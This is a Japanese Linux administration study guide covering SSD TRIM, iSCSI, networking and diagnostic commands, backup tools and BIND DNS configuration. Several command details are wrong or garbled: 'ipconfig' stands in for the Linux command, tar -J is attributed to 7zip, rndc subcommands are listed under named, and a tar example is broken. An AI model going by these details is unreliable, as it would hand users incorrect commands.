SSDはHDDと異なりフラッシュメモリであるためHDDと削除動作が異なる。 SSDはデータを削除しても削除フラグが付けられるだけでデータは削除されない。 削除した箇所に再度書き込みを行う場合は、データを消去して書き込みを行う必要がある。 そのため長時間SSDを利用すると再利用ブロック(削除フラグが付いたブロック)が増えていくにつれてパフォーマンスが低下する。
なおNVMeという新しい規格がSSDでは利用できる。 またNVMeはPCI Express バスから SSD に接続するための規格である。
Trimという機能を使うことでブロックデータも削除するため速度低下が起こりにくくなる。
Trimの実行にはfstrimコマンドを実行する。
Trimの確認は以下コマンドで行う。
hdparm -I /dev/sda | grep TRIM
また、SSDには書き換え回数の上限があるため頻繁に書き込まないように以下内容に注意する。
/tmpなどはRAMディスクを利用するTrimの実行を行うコマンド。 ファイルシステムで使用していない領域を破棄できる。
fstrim -v /
NVMeはSSD接続のための PCI Expressベースのインターフェイス規格。 AHCIと比べ、SSDの性能を十分に発揮できる。
AHCIは、IDEに比べてはるかに高速なSATAを活かせるインターフェース仕様として登場した規格。 インテルが策定している。 IDEとの互換性を重視したSATAの規格SATA1.0では速度より互換性が重視され、性能は犠牲となったが、SATA2.0でAHCIは規格化され、SATA本来の機能・性能を満たすことができるようになった。
iSCSIはTCP/IP上でSCSIプロトコルを利用できるようにする仕組み。 クライアント/サーバモデルを採用している。 iSCSIによりネットワーク上のストレージをローカルストレージのように利用できる。 SANを構築できる。
LinuxにおいてはIETやLIO TargetでiSCSIターゲット(iscSIストレージ)を構築できる。 なおデータの要求端末(クライアント)はiSCSIイニシエータと呼ばれる。
| 用語 | 説明 |
|---|---|
| ターゲット | iSCSIストレージ |
| イニシエータ | iSCSIクライアント |
| LUN | ストレージ内の論理ドライブ番号(記憶装置の識別番号) |
| HBA | NICに相当するインターフェイスアダプタ |
| WWID / WWN | MACAddressに相当する識別ナンバー |
なお設定ファイルはiscsid.confとなる。
iscsiadm [オプション]
| オプション | 説明 |
|---|---|
| -m / –mode [モード] | モードの指定(discovery: 接続先のiSCSIターゲットの取得, node: 登録済みisCSIターゲットの取得, session: セッション一覧の取得) |
| -l / –login | iscsiターゲットにログイン |
| -u / –logout | iscsiターゲットからログアウト |
| -t / –type | タイプの指定 |
| -p / –portal=IPアドレス[:ポート] | 接続先の指定 |
| -T / –targetname=IQN | iSCSIターゲットの指定 |
SAN(Storage Area Network)はストレージ専用のネットワークを使用してストレージにアクセスする技術。 物理接続にファイバチャネル、接続にSANスイッチが使用される。
Linuxではネットワークデバイスを以下のような名称で扱う。
またネットワークインターフェースの確認にはifconfigコマンドで行える。
| インターフェイス | 説明 |
|---|---|
| eth0 | 1番目のEthernetインターフェイス |
| eth1 | 2番目のEtrernetインターフェイス |
| ppp0 | 1番目のPPPインターフェイス |
| lo | ループバックインターフェイス |
またネットワークインターフェースの命名規則は以下の通り。
| 種別 | 説明 |
|---|---|
| en | イーサネット |
| wl | 無線LAN |
| ww | 無線WAN |
ネットワークインターフェースの設定/確認が行えるコマンド。
ipconfig
ipconfig [インターフェース] [IPv4アドレス] netmask [サブネットマスク]
ipconfig [インターフェース] [ up | down ]
EthernetではIPアドレスではなくMACアドレスで通信を行う。そのためIPアドレスをMACアドレスに変換する仕組みであるARPを用いる。 取得したARP情報はARPキャッシュと呼ばれるテーブルに一定時間キャッシュされる。
ARPキャッシュテーブルの表示にはarpコマンドで可能。
arp [オプション]
| オプション | 説明 |
|---|---|
| -a [ホスト] | 指定したホストすべてのエントリを表示する |
| -f ファイル名 | ホスト名とMACアドレスの対応ファイルを読み込む |
| -n | ホスト名をIPアドレスを表示 |
| -d ホスト | 指定したホストのエントリを削除 |
| -i インターフェース | ネットワークインターフェースの指定 |
| -s ホスト MACアドレス | ホスト名とMACアドレスの対応を書き込む |
ボンディングは複数のネットワークインタフェースを1つに束ねる技術のこと。 ボンディングによって帯域幅を増やしたり、1つのNICに障害が発生しても他のNICで運用できるようにインタフェースを冗長化できる。 なおLinuxカーネルにはbondingモジュールが標準で実装されている。
ボンディングではネットワークインタフェースを以下のように分類する。
ボンディングは以下のような設定を2つのマシンに設定する
nmcli connection add type bond ifname bond0 con-name bond0 mode balance-rrnmcli connection add type bond-slave ifname eth0 con-name bond-slave-eth0 master bond0nmcli connection add type bond-slave ifname eth1 con-name bond-slave-eth1 master bond0nmcli connection modify bond0 ipv4.method manual ipv4.addresses 192.168.1.1/24なおmodeオプションでbondingポリシーを設定できる。
| ポリシー | 説明 |
|---|---|
| balance-rr | ラウンドロビンによる送信負荷分散 |
| active-backup | 1つのスレーブインターフェースのみがアクティブでもう一つは障害時に切り替え |
| balance-xor | 宛先MACに基づいたハッシュによる送信の負荷分散 |
| 802.3ad | LACPによるリンクアグリゲーション |
| balance-tlb | スレーブインターフェースの負荷に応じた送信負荷分散 |
| balance-alb | スレーブインターフェースの負荷に応じた送受信負荷分散 |
Linuxにおけるネットワーク設定/トラブルシューティングに使うコマンドをいくつか記載する。
指定したホストにICMPパケットを送った際の反応を確認できる。
なおIPv6の場合はping6コマンドを使う。
ping [ホスト名] [IPアドレス]
| オプション | 説明 |
|---|---|
| -n | ホスト名を指定せずにIPアドレスを表示する |
| -c 回数 | 指定した回数のみICMPパケットを送信する |
| -i 間隔 | 指定した間隔ごとにICMPパケットを送信する |
| -s サイズ | 指定したパケットデータのサイズで送信する |
指定したホストまでパケットが伝わる経路を表示するコマンド。 ネットワークの途中経路に障害がある場合、障害個所を特定できるコマンドといえる。
なお注意事項としてネットワーク経路上にICMPパケットを返信しないホストが存在する場合は適切な動作は期待できない。
なおIPv6の場合はtraceroute6コマンドを使う。
traceroute [ ホスト名 | ドメイン名 | IPアドレス ]
| オプション | 説明 |
|---|---|
| -i インターフェース | ネットワークインターフェースを指定する |
| -n | ホスト名をIPアドレスで表示する |
pingやtracerouteなどのようにICMP等を使って通信の可・不可や経路などを確認することができるコマンド。
mtr -r [IPアドレス | ドメイン名]
指定したネットワークインターフェースを監視し、そこに到達したデータをコンソールに表示するコマンド。 用途としては以下の通り。
tcpdump [オプション] [条件式]
| オプション | 説明 |
|---|---|
| -i インターフェース | 監視するインターフェース指定する |
| -s バイト数 | パケットから取り出すバイト数の指定 |
| -X | 16進数とASCII文字で表示 |
| -n | 名前解決せずに表示する(IPアドレスで表示) |
| -N | ホストのドメイン名を表示しない |
| -l | 標準出力のバッファリング |
| -t | 時刻表示しない |
| -v | 詳細に出力 |
| 条件式 | 説明 |
|---|---|
| port | ポート番号の指定 |
| tcp | udp |
| src | 指定した送信元からのパケットを対象 |
| dst | 指定した送信元へのパケットを対象 |
使用例は以下の通り。
# eth0の53ポートの通信を表示
tcpdump -nil eth0 port 53
ネットワーク機能に関する様々な内容を表示するコマンド。 引数なしで実行すると、Active接続とActiveなUnixドメインソケット情報(ローカルホストのプロセス間通信)を表示する。
netstat [オプション]
| オプション | 説明 |
|---|---|
| -a | すべてのソケットを表示 |
| -c | 状況を1秒ごとにリアルタイムで定期的に表示する |
| -i | ネットワークインターフェースの統計を表示 |
| -l | 接続待ち状態にあるソケットのみ表示する |
| -n | アドレスやポートを数値で表示 |
| -p | PIDとプロセスの表示 |
| -r | カーネルのルーティングテーブルの表示 |
| -t | TCPを表示 |
| -u | UDPを表示 |
netstat互換のコマンド。機能はnetstatコマンドとほぼ同じ。
ss [オプション]
| オプション | 説明 |
|---|---|
| -a | すべてのソケットを表示 |
| -n | アドレスやポートを数値で表示 |
| -p | PIDとプロセスの表示 |
| -r | ホスト名の解決 |
| -t | TCPの表示 |
| -u | UDPの表示 |
| -4 | IPv4のみを表示 |
| -6 | IPv6のみを表示 |
ncコマンドはTCP/UDPを使ったネットワークの通信を行うコマンド。 ポートスキャンや通信状態の確認が可能。
nc [ ホスト名 | IPアドレス ] [ポート番号]
なおオプション-vzを指定することでポータ範囲の指定とポートスキャンが可能。
なおudpの場合はuを追加する。
ネットワークインターフェース、ルーティングテーブル、ARPテーブルの管理ができるコマンド。 ipconfig, route, arpコマンドの統合した操作が可能。
ip [オプション] [操作対象] [コマンド] [デバイス]
| オプション | 説明 |
|---|---|
| -s | ステータスの表示 |
| -r | 名前解決して表示 |
| -f inet/inet6 | プロトコルファミリの指定 |
| 操作対象 | 説明 |
|---|---|
| link | データリンク層 |
| addr | IPアドレス |
| route | ルーティングテーブル |
| neigh | ARPキャッシュ |
| コマンド | 説明 |
|---|---|
| show | 指定した対象の情報表示 |
| add | 指定した対象にパラメータ指定 |
| del | 指定した対象のパラメータ削除 |
使用例は以下の通り。
# IPアドレスの設定
ip addr add 192.168.11.1/24 dev eth0
# GWをルーティングテーブルに追加
ip route add 10.0.0.1/16 via 192.168.11.254
# DGWの設定
ip route add default via 192.168.11.100
Linuxにおいてルーティングテーブルの操作行う場合はrouteコマンドを使用する。
引数なしで実行するとルーティングテーブルが表示される。
route [オプション]
route [add | del] [-host|-net] [ターゲット] [network ネットマスク] [gw ゲートウェイ] [[dev] デバイス]
| オプション | 説明 |
|---|---|
| -n | ホスト名の解決をしない |
| -F | カーネルのルーティングテーブルを表示する |
| -C | カーネルのルーティングキャッシュを表示する |
routeコマンドを引数なしで実行すると以下のようにパラメータが表示される。
Destination # 宛先ネットワーク/ホスト
Gateway # ゲートウェイアドレス
Genmask # 宛先ネットマスク
Flags # 経路情報(U:経路が有効 H:宛先はホスト G:ゲートウェイを使用 !:経路は無効)
Metric # 宛先までの距離
Ref # ルートの参照数
Use # 経路の参照回数
Iface # この経路を使うネットワークインターフェース
無線LANの主な規格は以下のようなものがある。
| 規格 | 周波数帯域幅 | 伝送速度 |
|---|---|---|
| IEEE802.11a | 5.2GHz | 54Mbps |
| IEEE802.11b | 2.4GHz | 11Mbps |
| IEEE802.11g | 2.4GHz | 54Mbps |
| IEEE802.11n | 2.4GHz/5GHz | 600Mbps |
| IEEE802.11ac | 5GHz | 433Mbps~7Gbps |
なお無線LANのセキュリティ方式にはWEPとWPAがある。
WLANの設定や状態を確認するコマンド。
iwconfig [wlanN] [essid ESSID] [key [s:]WEPキー]
なおWPA/WPA2の場合は、Wpa_passphraseコマンドで設定ファイルを作成する。
wpa_passphrase windsor wlan_no_passphrase ] ファイル名.conf
作成した上記ファイルは/etc/wpa_supplicant以下に保存する。
接続はwpa_supplicantコマンドで行う。
無線インターフェースの情報を参照/設定することができるコマンド。
iw dev [デバイス名] [コマンド] # インターフェースに関する表示設定を行う
iw phy [デバイス名] [コマンド] # デバイスに関する表示設定を行う
| devのコマンド | 説明 |
|---|---|
| link | 接続状況の表示 |
| scan | 接続可能なAPをスキャン |
| connect | disconnect |
| phyのコマンド | 説明 |
|---|---|
| interface add | del |
| info | 暗号化や周波数の使用可能状況の表示 |
無線インターフェースの情報を取得できるコマンド。
iwlist 無線インターフェース パラメータ
| パラメータ | 説明 |
|---|---|
| scanning | scan [essid ID] |
| channel | 設定可能なチャネルを表示 |
| rate | 伝送速度の表示 |
Linuxのネットワーク関連の設定ファイルに関して記載する。
ホスト名を記載する設定ファイル。
ホスト名とIPアドレスの対応表を記述するファイル。 記述方法は以下の通り。
# IPアドレス ホスト名 ホスト名の別名
ネットワーク名とネットワークアドレスの対応表を記述するファイル。 デフォルトでは未記載。
# ネットワーク名 ネットワークアドレス
名前解決の問い合わせ順序を記述するファイル。 名前解決の手段は以下の通り。
問い合わせ先のDNSサーバやドメイン名の設定を記述するファイル。
ネットワーク機能の使用/不使用、ホスト名、デフォルトゲートウェイなどの設定を記述する。 原則RHELL系で使用される。
なおRHEL7/CentOS7系以降ではnmcliコマンドでの設定が推奨されている。 またIPv6はNETWORKING_IPV6で有効化できる。
ネットワークデバイスの設定ファイルが設置されるディレクトリ。
Debian系で使用されるネットワークデバイスの設定ファイルが設置されるディレクトリ。
Linuxでネットワークを動的管理する仕組み。
設定ファイルを書き換えてもこのサービスにより書き換えられる可能性があるため、設定する際は無効化するかnmciコマンドで設定するといった方法が挙げられる。
ネットワークサービスに対するアクセス制御を行うプログラム。 デーモン名はtcpd、使用するライブラリはlibwrapとなる。
TCPラッパーには/etc/hosts.allow、/etc/hosts.denyという2つの主要なファイルがある。
/etc/hosts.allowファイルでアクセス許可の設定を行い、/etc/hosts.denyファイルでアクセス拒否の設定を行う。
なお設定ファイルの変更後は再起動しなくても設定は反映される。
これらのファイルの書式は以下の通り。
サービス名 : ホスト名|IPアドレス
具体的には以下のような形となる。
ALL : 192.168.10.0/255.255.255.0 : ALLOW
ALL : ALL : DENY
確認事項は以下の通り。
pingによる疎通確認/etc/resolv.confの確認routeによるルートテーブルの確認上記でうまくいかない場合はtracerouteやmtrによる経路確認も行う。
Linux OSをルータとして機能させる場合はカーネルパラメータのnet.ipv4.ip_forwardを1にすることでパケット転送を有効化できる。
IPv4の場合は以下で可能。
sysctl -w net.ipv4.ip_forward=1
DNSでホスト名とIPアドレスを変換するコマンド。
nslookup
nslookupより詳細に行う。
自身のホストに関する詳細を調べられるコマンド。
hostname [オプション]
| オプション | 説明 |
|---|---|
| なし | ホスト名を表示 |
| -d | DNSドメイン名の表示 |
| -i | IPアドレスを表示 |
| -f | FDQNを表示(完全修飾ドメイン名を表示) |
| -a | エイリアスを表示 |
詳細が不明なネットワークの構造を調査したり、セキュリティ上の問題がないかを検査する目的で、ネットワークのスキャンを行うことができるコマンド。
nmap [スキャンタイプ] [オプション] 対象
| スキャンタイプ | 説明 |
|---|---|
| -sT | TCPスキャン |
| -sU | UDPスキャン |
| -sP | Pingスキャン |
| オプション | 説明 |
|---|---|
| -p | 対象ポート範囲の指定 |
| -F | 有名ポートを対象に高速スキャン |
| -O | 対象ホストのOS識別を行う |
Linuxのソフトウェアはアーカイブ形式で配布される。
アーカイブはtarコマンドで作成された後、gzip、bzip2、xzを使って圧縮される。
アーカイブの展開と回答は以下の通り。
tar zxvf [圧縮ファイル] # .gzの場合
tar jxvf [圧縮ファイル] # .bz2の場合
tar Jxvf [圧縮ファイル] # .xzの場合
gunzip、gzipbunzip2、bzip2unxz、xzアーカイブの中には以下の内容が含まれることが多い。
ソースファイルが含まれたアーカイブを展開した後、以下の手順でコンパイルからインストールを行う。
なおインストール(make install )後にプログラムを起動するとき、環境変数LD_LIBRARY_PATHが正しく設定されていないと、プログラムの実行に必要な共有ライブラリを読み込むことができず、起動に失敗する事がある。
差分ファイル(パッチファイル)を既存のソースコードに適用してソースコードをバージョンアップするコマンド。
patch [オプション] < [パッチファイル]
cat [パッチファイル] | patch [オプション]
| オプション | 説明 |
|---|---|
| -d ディレクトリ | 指定したディレクトリに移動して処理を行う |
| -p | パッチファイル内に書かれたパス名を修正する(-p0: パス名を修正しない, -p1: 最後の/まで削除する, -p2: 次のディレクトリまで削除する) |
| -C | どういう処理を行うかテストする |
| -R | パッチの適用を取り消して戻す |
Makefileはconfigureスクリプトにより、プログラムをコンパイルする際に必要な寛容をチェックし環境に合わせたファイル。
カレントディレクトリにあるスクリプトの実行はファイル名に./を付ける。
なおconfigureの主なオプションは以下の通り。
| オプション | 説明 |
|---|---|
| –help | 説明を表示する |
| -prefix=ディレクトリ | インストール先のトップディレクトリを指定する |
Makefileに従ってソースコードをコンパイル、リンクするコマンド。
なおコンパイル後はsudo make installでインストールする。
この際のinstallはターゲットと呼ばれる。
make [オプション] [ターゲット]
| オプション | 説明 |
|---|---|
| -C ディレクトリ | 指定したディレクトリに移動してから処理を実行する |
| –file=ファイル | Makefileを指定する |
| -j N | 同時にNのジョブを並行して実行する |
またmakeのターゲットは以下のようなものがある。
| ターゲット | 説明 |
|---|---|
| all | コンパイルを行う(デフォルト) |
| install | ソフトウェアのインストール |
| uninstall | アンインストールする |
| clean | コンパイル時に生成された一時ファイルを削除する |
なおインストールしたものは/usr/local/binや/usr/localsbinなどに配置された。
すべてのファイルを対象としてバックアップを行うもの。 特徴は以下の通り。
前回のフルバックアップ以後に作成/変更されたファイルのみをバックアップする。 特徴は以下の通り。
前回のバックアップ(フルバックアップ/差分バックアップ/増分バックアップ)以後に作成/変更されたファイルのみをバックアップする。 特徴は以下の通り。
バックアップに利用できるデバイスには以下のようなものがある。
CD-R/RWは安価で容量が小さい。 リムーバブルハードディスクは高速で大容量で高価となる。
DVD-R/RWはCD-R/RWより大容量なディスク。 容量は4.7GB~8.54GBほど。
BD-R/REはDVD-R/RWよりも大容量なメディア。 容量は約25GB~50GBほど。
特徴は以下の通り。
大容量で低価格のメディア。 容量は規格により異なり、また定期的に取り換える必要がある。
| 規格 | 容量 |
|---|---|
| DDS4 | 40GB(圧縮時) |
| SuperDLT-300 | 320GB(圧縮時) |
| LTO Ultrium3 | 800GB(圧縮時) |
バックアップの保管場所にはオンサイトとオフサイトのバックアップがある。
ツールではAMANDA, Balcula, BackupPC, Bareosなどでネットワーク経由でバックアップ可能。 またストレージ用のネットワーク構築にはSANが使用される。
tarコマンドはファイルやディレクトリを1つのアーカイブファイルにしたり、圧縮/展開するコマンド。
デフォルトで圧縮しないため、tarコマンドで圧縮を行うためには-zオプションや、-jオプションを指定する必要がある。
tar [オプション] [ファイル]
| オプション | 説明 |
|---|---|
| -c | アーカイブの作成 |
| -x | アーカイブからファイルの取り出し |
| -t | アーカイブの内容の確認 |
| -f ファイル名 | アーカイブファイル名の指定 |
| -z | gzip による圧縮 ・ 展開 |
| -j | bzip2 による圧縮 ・ 展開 |
| -J | 7zip による圧縮 ・ 展開 |
| -v | 詳細な情報の表示 |
| -u | アーカイブ内にある同じ名前のファイルより新しいものだけを追加 |
| -r | アーカイブにファイルの追加 |
| -N | 指定した日付より新しいデータのみを対象とする |
| -M | 複数デバイスへの分割 |
| –delete | アーカイブからファイルの削除 |
使用例は以下の通り。
tar jcf /dev/sdb1 - # USBメモリにホームディレクトリ
ファイルをアーカイブファイルにコピーしたり、アーカイブからファイルをコピーできるコマンド。
cpio [フラグ] [オプション]
| フラグ | 説明 |
|---|---|
| -i オプション パターン | アーカイブからファイルを抽出 |
| -o オプション | アーカイブの作成 |
| -p オプション ディレクトリ | ファイルを別のディレクトリにコピー |
| オプション | 説明 |
|---|---|
| -A | 既存のアーカイブファイルに追加 |
| -d | 必要な場合にディレクトリの作成 |
| -r | ファイルを対話的に変更 |
| -t | コピーせず、入力内容の一覧表示 |
| -v | ファイル名の一覧表示 |
使用例は以下の通り。
ls | cpio -o > /tmp/backup
入力側に指定したファイル内容をファイルもしくは標準出力に送るコマンド。 デバイス間のディスクコピーやブートドライブの作成に利用可能。
dd [オプション]
| オプション | 説明 |
|---|---|
| if=入力ファイル | 入力側の指定(標準は標準入力) |
| of=出力ファイル | 出力側ファイルの指定(標準は標準出力) |
| bs=バイト数 | 入出力のブロックサイズを指定 |
| count=回数 | 回数分の入力ブロックをコピーする |
ddコマンドでは入力に以下のいずれかの特殊ファイルを指定してデータの上書きを行える。 格納されたデータを消去することが可能。
/dev/zero … 16進数のデータ「0x00」を生成する特殊ファイル/dev/urandom … 擬似乱数を生成する特殊ファイルファイルシステム単位でext2/ext3/ext4ファイルシステムをバックアップするコマンド。 バックアップからファイルを取り出すときなどに使用でき、磁気テープにバックアップを取る際に適している。
dump [オプション] [バックアップ対象]
| オプション | 説明 |
|---|---|
| 0~9 | dumpレベルを指定する(0は完全バックアップ) |
| u | バックアップ実装時に/etc/dumpdatesを更新する |
| f デバイス名 | バックアップ装置のデバイスを指定する |
dumpレベルの指定で増分バックアップが可能。
なお増分バックアップを行う際はuオプションの指定し、バックアップの記録を/etc/dumpdatesに記録する必要がある。
dump 0uf /dev/st0 /dev/sda4
磁気テープの命名規則には以下のような特徴がある。
/dev/st0 … 自動巻き戻しをする/dev/nst0 … 自動巻き戻しをしないdumpコマンドで作成したバックアップからファイルやディレクトリを取り出すコマンド。
restore [オプション] [ファイル名]
| オプション | 説明 |
|---|---|
| r | すべてのファイルを取り出す |
| i | 対話的にファイルを取り出す |
| f デバイス名 | バックアップ装置のデバイスを指定 |
テープドライブを操作するコマンド。
mt [-f デバイス] [オペレーション]
| オペレーション | 説明 |
|---|---|
| status | テープの状態を表示 |
| tell | テープの現在地の表示 |
| rewind | テープを先頭に巻き戻す |
| fsf N | テープをN個先のデータを先頭位置まで早送りにする |
| compression 1 | ハードウェア圧縮を使用する |
| compression 0 | ハードウェア圧縮を使用しない |
使用例は以下の通り。
# テープの現在地から3つ先にあるデータの先頭位置までテープを早送り
mt -f /dev/st0 fsf 3
リモートホスト間でファイルやディレクトリをコピーできるコマンド。
rsync [オプション] [ホスト名:] バックアップ元ディレクトリ [ホスト名:] バックアップ先ディレクトリ
| オプション | 説明 |
|---|---|
| -v | コピー中のファイルを表示 |
| -a | アーカイブモード(属性もそのままコピー) |
| -r | ディレクトリ内を再帰的にコピーする |
| -u | 変更/追加されたファイルのみをコピーする |
| -l | シンボリックリンクをそのままコピーする |
| -H | ハードリンクをそのままコピーする |
| -o | 所有者をそのまま維持 |
| -g | 所有グループをそのまま維持 |
| -t | タイムスタンプをそのまま維持する |
| -n | テスト |
| -z | ファイルを圧縮する |
| -delete | コピー元ファイル削除コピー先でも削除する |
使用例は以下の通り。
# ローカルホスト内でdirディレクトリを/backupディレクトリ内にコピー
rsync -auv --delete dir /backup
# ローカルホスト内でdirディレクトリ内のファイルを/backupディレクトリ内にコピー
rsync -auv --delete dir/ /backup
# host12の/backupに差分保存する例
rsync -auvz --delete -e ssh dir host12:/backup
ログイン前のメッセージ表示は/etc/issueに、ログイン後のメッセージ表示は/etc/motdを使うことで可能。
具体的にはメンテナンス予定やサービス停止連絡/新しいソフトウェア情報などを告知する際に使用する。
ログインプロンプト表示前にシステム情報やメッセージは/etc/issueに表示される。
記述する方法は「\r」でカーネルバージョン、「\m」でマシンアーキテクチャ、「\n」でホスト名、「\l」は端末名を表す。
wallコマンドによるメッセージ送信はログイン中のユーザに一斉に送信できる。
wall "コメント"
shutdown -kコマンドでも指定したメッセージを伝える。
shutdown -k now "メッセージ"
使用中のターミナルへ他のユーザがwriteコマンドやtalkコマンドでメッセージを送信できるかどうかを制御できるコマンド。
mesg [y | n]
指定したログイン中のユーザとチャットができるコマンド。
talk ユーザ[@ホスト]
コマンドの後に入力したメッセージを指定したユーザのターミナルに1行ずつ送信するコマンド。
write ユーザ [tty]
DNSサーバはホスト名とIPアドレスを相互に変換する名前解決という仕組みを提供する。 ホスト名からIPアドレスを求めることは正引き、その逆を逆引きと呼ぶ。
ホスト名はコンピュータに付けられた固有の名前。
ドメイン名(XX.comなど)はホストの所属するネットワーク上の区画を表す。
www.XX.comなどはFDQN(完全修飾ドメイン名)と呼ばれる。
LinuxにおけるDNSによる名前解決(www.XX.comの例)の手順は以下の通り。
/etc/resolv.confに指定されているDNSサーバAに問い合わせを行うwww.XX.comを知らない代わりに、.com管轄のDNSサーバCの情報を返すXX.com管轄のDNSサーバDの情報を返すwww.XX.comのIPアドレスを返すBIND(ISC DNS)はDNSサーバソフトウェアであり、多くのLinuxディストリビューションで採用されている。 BINDのサーバデーモンはnamedである。
/etc/dhcpd.conf
| 名前 | 説明 | 設定ファイル |
|---|---|---|
| dnsmasq | DNS/DHCPサーバ機能を提供する軽量ソフトウェア | /etc/dnsmasq.conf |
| PowerDNS | コンテンツサーバ/キャッシュサーバ機能を提供する。DNSのキャッシュサーバやDHCPサーバなどの機能を持つ | /etc/pdns/pdns.conf |
| djbdns | DNSのキャッシュサーバとコンテンツサーバの機能が分かれているDNSサーバ。RDBは使用できない | /var/djbdns/dnscache/以下 |
ゾーンはDNSサーバが管轄するドメインの範囲のこと。 ゾーンを管理できる権威を持っていることは権威を持つと呼ぶ。
また下位のDNSサーバに対しゾーン管理を移すことは委譲と呼ぶ。
なおマスタDNSサーバからスレーブDNSサーバへゾーン情報をコピーすることはゾーン転送と呼ばれる。
再帰的な問い合わせは最終的な結果を要求するDNS問い合わせのこと。 無条件に再帰的に問い合わせを許可すると、第3者からの問い合わせに回答しなくならないため、自ドメインからのみの問い合わせに対し許可をする。
IPを調べたり、DNSサーバに問い合わせなどを行えるコマンド。
nslookup [オプション] [ホスト名|ドメイン名|IPアドレス]
| オプション | 説明 |
|---|---|
| -type=レコード | レコードタイプの指定 |
| -norescue | 再帰的問い合わせをしない |
DNSサーバを用いてホスト/ドメインに関する情報を表示するコマンド。 デフォルトでホスト名/IPアドレスの変換のみを行い、またDNSによる名前解決の確認に利用される。
host [オプション] ホスト名|ドメイン名|IPアドレス [問い合わせDNSサーバ]
| オプション | 説明 |
|---|---|
| -t タイプ | リソースレコードタイプの指定 |
| -v | 詳細情報の表示 |
詳細な情報をDNSサーバから取得できるコマンド。
dig [@問い合わせ先DNSサーバ] ホスト名|ドメイン名|IPアドレス [クエリタイプ]
| オプション | 説明 |
|---|---|
| -x | 指定されたIPアドレスの逆引きを行う |
| -p ポート番号 | 問い合わせ先のポート番号を指定(53番がデフォルト) |
| クエリタイプ | 説明 |
|---|---|
| a | ホスト名に対応するIPアドレス(デフォルト) |
| ptr | IPアドレスに対応するホスト名 |
| ns | DNSサーバ |
| mx | メールサーバ |
| soa | SOAレコード情報 |
| hinfo | ホスト情報 |
| axfr | ゾーン転送 |
| txt | 任意の文字列 |
| any | すべての情報 |
なお問い合わせ後に表示されるflagsには以下のようなものがある。
| フラグ | 説明 |
|---|---|
| qr | 問い合わせに対する回答 |
| aa | 権威のある回答 |
| rd | 再帰検索を希望 |
| ra | 再帰検索が可能 |
また回答の表示されるセクションは4つに分かれる。
BINDの設定は/etc/named.confとゾーンファイルで構成される。
// rndcコマンドによるnamedの操作を許可するホストの指定
controls {
inet 127.0.0.1 allow { localhost; };
};
// ゾーンファイルを格納するディレクトリ指定
options {
directory "/var/named";
};
// ルートDNSサーバの指定
zone "." {
type hint;
file "named.ca";
};
// ローカルホストの正引き設定
zone "localhost" {
type master;
file "0.0.127.in-addr.zone";
};
// ローカルホストの逆引き設定
zone "0.0.127.in-addr.arpa" {
type master;
file "0.0.127.in-addr.arpa.zone";
};
// example.netドメインの正引き設定
zone "example.net" {
type master;
file "example.net.zone";
};
// example.netドメインの逆引き設定
zone "30.20.10.in-addr.arpa" {
type master;
file "30.20.10.in-addr.arpa.zone";
}
また/etc/named.confのステートメントは以下の通り。
| ステートメント | 説明 |
|---|---|
| acl | ACLの定義 |
| controlls | namedを操作できるホストの設定 |
| include | 外部ファイルの読み込み |
| key | 認証情報の設定 |
| options | namedの操作に関する詳細設定 |
| zone | ゾーンの定義 |
アクセス制御リスト(ACL)を定義する。 アドレスマッチリストにはIPアドレス/ネットワークアドレスを記述する。
acl acl名 {
アドレスマッチリスト
};
なお定義済みACLは以下の通り。
指定した外部ファイルを読み込む。
include "/etc/rndv.key";
namedの動作に関する詳細なオプションを設定する。 利用可能なオプションは以下の通り。
重要なパラメータは太字にしてある。
| オプション | 説明 |
|---|---|
| directory ディレクトリパス | ゾーンファイルを格納するディレクトリ |
| datasize | データセグメントサイズの上限 |
| coresize | コアファイルのサイズ上限 |
| max-cache-size キャッシュサイズ | 最大キャッシュバイト(Byte単位) |
| rescursion Yes|No | 再帰問い合わせの受け付け有無 |
| rescusive-clients クライアント数 | 再帰問い合わせの最大同時接続数 |
| allow-query | 問い合わせを受け付けるホスト |
| allow-transfer | ゾーン転送を許可するホスト |
| allow-update | ゾーン情報の動的アップデートを受け付けるホスト |
| blackhole | 問い合わせを受け付けないホスト |
| forwarders { IPアドレス; } | 問い合わせの回送先DNSサーバ |
| forward only|first | 問合せ転送の失敗時の動作を設定する |
| notify | ゾーンデータの更新をスレーブサーバに通知するかの有無 |
| version | バージョン表示 |
なおフォワード(回送)は自身がゾーン情報を保存せず、キャッシュもない場合に問い合わせがあれば別のDNSサーバに問い合わせる機能のこと。
namedを操作できるホストのIPアドレス/ポート番号を指定する。
controls {
inet 127.0.0.1 allow { localhost; }
};
ゾーン名、ゾーンタイプ、ゾーンファイルの場所を指定する。 ゾーンタイプは以下の通り。
| タイプ | 説明 |
|---|---|
| hint | ルートDNSサーバの指定 |
| master | 指定したゾーンに対してのマスタDNSサーバ |
| slave | 指定したゾーンに対してのスレーブDNSサーバ |
zone "example.com" {
type master;
file "example.net.zone";
};
ルートDNSサーバのIPアドレスを最新情報に変更するには以下のように操作する。
dig @m.root-servers.net. ns > /var/named/[hint情報ファイル]
named.confの設定の構文チェックを行うコマンド。
named-checkconf [named.confのパス]
chrootしている場合は-tオプションでchrootディレクトリパスを指定する。
named-checkconf -t [chrootのパス] [named.confのパス]
namedの操作を行うコマンド。
named [サブコマンド]
| サブコマンド | 説明 |
|---|---|
| stop | namedの終了 |
| refresh | ゾーンデータべースのリフレッシュ |
| stats | 統計情報をnamed.statsに書きだす |
| status | namedのステータスを表示する |
| dumpdb | キャッシュの内容をファイル出力する |
| reload ドメイン | 指定したゾーンファイルを再読み込みする |
| halt | namedを停止する |
DNSサーバは複数ゾーンの管理ができ、ゾーン情報はゾーンごとにゾーンファイルに記載する。
ゾーンファイルはnamed.confで指定した数だけ必要になる。
ゾーンファイルの種類は以下の通り。
| 種類 | 説明 |
|---|---|
| hint情報ファイル | ルートDNSサーバ一覧 |
| 正引きファイル | ホスト名からIPアドレスの対応関係を記述 |
| 逆引きファイル | IPアドレスからホスト名への対応関係を記述 |
また書式は以下の通り。
名前 [TTL値] IN リソースレコードタイプ 値
ソースファイルに記述する内容は以下の通り。
$ORIGIN … レコードで補完するドメイン名の指定$TTL … 他のDNSサーバがゾーンデータをキャッシュする時間の指定またリソースレコードではゾーン情報を記述する。
ドメイン名はFDQNで指定し、最後に.をつける。
リソースレコードのタイプは以下の通り。
| リソースレコードタイプ | 説明 |
|---|---|
| SOA | 管理情報の記述 |
| NS | ゾーンを管理するDNSサーバを記述 |
| MX | メールサーバを記述(正引きのみ) |
| A | ホスト名に対するIPアドレスを記述(正引きのみ) |
| AAAA | ホスト名に対するIPv6アドレスを記述(正引きのみ) |
